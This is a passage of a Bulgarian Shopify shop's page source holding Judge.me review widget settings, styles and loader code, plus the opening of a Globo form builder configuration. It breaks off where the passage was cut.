магазини","widget_no_store_reviews_text":"Този магазин все още не е получил отзиви","widget_web_restriction_product_reviews_text":"Този продукт все още не е получил отзиви","widget_no_items_text":"Няма намерени елементи","widget_show_more_text":"Покажи повече","widget_write_a_store_review_text":"Напишете отзив за магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","testimonials_carousel_title":"Клиентите ни казват","videos_carousel_title":"Истински клиентски истории","cards_carousel_title":"Клиентите ни казват","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E9E033","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#108474","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Клиентите казват","widget_ai_summary_disclaimer":"Обобщение на отзиви, базирано на изкуствен интелект, въз основа на последните отзиви на клиенти","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","store_review_form_title_text":"Как бихте оценили този магазин?","store_review_form_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":false,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","product_review_widget_per_page":10,"widget_store_review_label_text":"Отзив за магазина","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"отзив","review_widget_review_word_plural":"отзиви","review_widget_voting_label":"Полезно?","review_widget_shop_reply_label":"Отговор от {{ shop_name }}:","review_widget_filters_title":"Филтри","qna_widget_question_word_singular":"Въпрос","qna_widget_question_word_plural":"Въпроси","qna_widget_answer_reply_label":"Отговор от {{ answerer_name }}:","qna_content_screen_title_text":"Поставете въпрос относно този продукт","qna_widget_question_required_field_error_text":"Моля, въведете вашия въпрос.","qna_widget_flow_gdpr_statement":"Ще се свържем с вас само относно вашия въпрос, ако е необходимо. С изпращането на вашия въпрос, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","qna_widget_question_submitted_text":"Благодарим за вашия въпрос!","qna_widget_close_form_text_question":"Затвори","qna_widget_question_submit_success_text":"Ще ни уведомите по имейл, когато получите отговор на вашия въпрос.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Отзиви от клиенти","all_reviews_widget_v2025_ai_summary_title":"Клиентите казват за този магазин","all_reviews_widget_v2025_no_review_text":"Бъдете първият, който ще напише отзив","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/oferti4ka.com","branding_text":"Задвижван от Judge.me","locale":"en","reply_name":"Oferti4ka.com","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"bg","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Oferti4ka.com"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #E9E033;--jdgm-secondary-color: rgba(233,224,51,0.1);--jdgm-star-color: #E9E033;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E9E033;--jdgm-paginate-color: #E9E033;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E9E033}.jdgm-histogram__bar-content{background-color:#E9E033}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E9E033}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Oferti4ka.com'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} лв"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false}},"settings":{"copyright":"Powered by Globo <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"bg"},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":0,"url":"https://form.globosoftware.net/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
